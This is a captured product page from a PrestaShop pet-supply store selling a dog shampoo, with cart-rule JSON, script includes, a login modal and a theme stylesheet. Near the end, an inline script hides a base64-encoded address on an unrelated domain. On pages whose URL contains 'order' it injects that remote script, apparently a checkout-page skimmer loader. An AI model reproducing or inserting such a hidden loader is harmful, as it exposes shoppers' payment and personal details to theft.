05:18:46","description":"","quantity":"9042","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-19 17:59:52","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"956","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-12-26 21:01:53","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355 ml","description":"Buy Bio-Groom Natural Scents Country Freesia Shampoo For Dogs at the best discounts. Available at 820\/-. COD, Free Shipping, and Fast Delivery all over India.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-214":true,"product-Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml":true,"product-id-category-13":true,"product-id-manufacturer-9":true,"product-id-supplier-2":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/Dog\/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/Dog\/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml","url":"https:\/\/www.marshallspetzone.com\/Dog\/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768886871,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="0adb0875fa74f4ef690c5f21-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="0adb0875fa74f4ef690c5f21-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="0adb0875fa74f4ef690c5f21-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="0adb0875fa74f4ef690c5f21-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0adb0875fa74f4ef690c5f21-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0c2a421b9fe852',t:'MTc2ODg4Njg3MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 4716
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #777; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.42857rem; padding-bottom: 1.42857rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Karla', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover { background: #dedede; color: #2e2e2e; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #000; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus { background: #333; color: #fff; } #wrapper .breadcrumb { padding-top: 0.71429rem; padding-bottom: 0.71429rem; margin-top: -1.07143rem; margin-bottom: 1.07143rem; font-size: 0.85714rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2 { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before { border-top-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #ad1f00; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.78571rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { border-bottom: none 1px; } #header .header-nav { color: #777; background: #f8f8f8; border-bottom: none 1px; padding-top: 0.57143rem; padding-bottom: 0.57143rem; font-size: 0.85714rem; } #header .header-nav a { color: #777; } #header .header-nav a:hover { color: #333; } #header .header-nav .social-links._topbar { font-size: 1rem; } .header-top { padding-top: 1.78571rem; padding-bottom: 1.78571rem; color: #777; } .header-top a:not(.btn):not(.nav-link) { color: #777; } .header-top a:not(.btn):not(.nav-link):hover { color: #333; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.42857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.64286rem 0.64286rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.35714rem; padding-bottom: 0.35714rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #fff; border-top: none 3px #521919; border-right: none 3px #38b82c; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 3.21429rem; max-width: 14.28571rem; color: #000; padding-left: 1.07143rem; padding-right: 1.07143rem; border-left: none 1px #575757; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #000; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -1.03571rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 3.21429rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #000; color: #fff; } .cbp-horizontal .cbp-tab-title { font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.57143rem; max-height: 1.57143rem; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.71429rem; padding-right: 0.71429rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.28571rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.57143rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.57143rem; padding-bottom: 0.57143rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.71429rem; max-height: 1.71429rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #df12ba; } /*** Product miniature ***/ .products.row { margin: 0rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0rem; } .slick-products-carousel { margin: 0rem; } .slick-products-carousel .slick-list { padding: 0rem; } .slick-products-carousel .product-carousel { padding: 0rem; } .slick-products-carousel.slick-arrows-above .slick-next, 